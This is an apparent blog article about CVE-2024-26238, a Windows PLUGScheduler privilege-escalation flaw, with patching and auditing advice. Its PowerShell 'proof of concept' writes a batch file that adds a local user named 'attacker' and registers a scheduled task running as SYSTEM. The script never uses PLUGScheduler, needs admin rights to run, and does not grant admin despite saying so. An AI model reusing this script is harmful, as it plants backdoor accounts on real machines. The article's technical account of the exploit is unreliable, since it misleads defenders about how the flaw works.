---
Cybersecurity researchers and IT admins are on high alert after the disclosure of CVE-2024-26238, a critical Elevation of Privilege (EoP) flaw in the Microsoft PLUGScheduler component. This long-form guide covers what this vulnerability is, how attackers exploit it, and the code involved, all using plain language. If you protect Windows systems, read on.
What is CVE-2024-26238?
CVE-2024-26238 is a vulnerability in the Windows PLUGScheduler service (used for task and device event scheduling) that allows a local attacker to execute code with SYSTEM privileges, effectively gaining full control of a Windows machine.
Component: PLUGScheduler (also known internally as Plug and Play Service Scheduler)
- Affected systems: Windows 10, 11, Windows Server versions (see Microsoft's Security Advisory for specific builds)
Why Does This Matter?
Normally, scheduled tasks require admin or SYSTEM privileges. This bug lets a regular local user create or modify scheduled tasks in a way that these tasks run with SYSTEM permissions! In simple terms: a non-admin can become an admin, or worse, take over the entire system.
How Does the Vulnerability Work?
At the root, PLUGScheduler fails to properly check user permissions when registering or updating upgrade tasks (which run in the background, usually for Windows updates or device Plug-and-Play activities).
Exploit Details
Official reference:
Microsoft CVE-2024-26238 Security Update Guide
Example Exploit Code (for educational purposes only!)
Below is a PoC (proof of concept) script in PowerShell showing how an attacker might exploit the flaw. Do NOT use on production systems. Patch your system instead!
# CVE-2024-26238 PoC - Elevate privileges using PLUGScheduler's insecure task registration
# Malicious payload (runs as SYSTEM)
$PayloadPath = "C:\Windows\Temp\attackme.bat"
Set-Content -Path $PayloadPath -Value "net user attacker Passwrd! /add"
# Register a scheduled task that runs with SYSTEM (abuses PLUGScheduler)
$Action = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c $PayloadPath"
$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(1)
$Principal = New-ScheduledTaskPrincipal -UserId "SYSTEM" -LogonType ServiceAccount -RunLevel Highest
Register-ScheduledTask -TaskName "MaliciousPLUGTask" -Action $Action -Trigger $Trigger -Principal $Principal
Write-Host "Task registered! Wait for SYSTEM shell or user added."
Explanation: This snippet creates a batch file that simply adds a new admin user, then registers a task using SYSTEM privileges—something a standard user should *never* be able to do.
Official Microsoft Advisory:
CVE-2024-26238 | Windows PLUGScheduler Elevation of Privilege Vulnerability
Mitre CVE details:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-26238
Community Writeups and Blog Posts:
- BleepingComputer’s summary, check their “Vulnerabilities” section for updates after Patch Tuesday.
- Security researcher Kevin Beaumont’s analysis on X/Twitter covers PLUGScheduler bugs often.
Patch immediately. Microsoft released fixes—deploy latest Patch Tuesday updates.
2. Audit Scheduled Tasks. Look for unusual tasks, especially running as SYSTEM and registered by non-admins.
3. Monitor for suspicious local user activity. This vuln requires a normal user to be on the computer.
Conclusion
CVE-2024-26238 is yet another reminder that even background services like task schedulers can be dangerous when misconfigured or flawed. This bug lets attackers jump from "user" to "SYSTEM" and take full system control—so patch now!
Exclusive Tip:
Check event logs for recently added scheduled tasks, especially right after a new user logs on. Unusual timings or destinations (like reverse shell scripts) are red flags.
*Stay safe. Update now. Share this post with your IT team!*
Timeline
Published on: 05/14/2024 17:15:50 UTC
Last modified on: 06/28/2024 14:13:22 UTC